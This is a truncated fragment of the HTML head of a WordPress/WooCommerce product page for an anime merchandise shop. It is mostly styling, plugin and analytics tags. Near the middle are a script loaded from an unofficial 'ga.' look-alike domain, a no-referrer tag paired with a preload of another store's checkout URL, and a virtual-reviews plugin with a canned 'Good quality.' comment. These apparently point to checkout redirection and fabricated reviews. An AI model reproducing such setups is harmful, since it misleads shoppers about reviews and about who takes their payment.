.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/17336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=17336' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><script src="[data-uri]"></script><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu 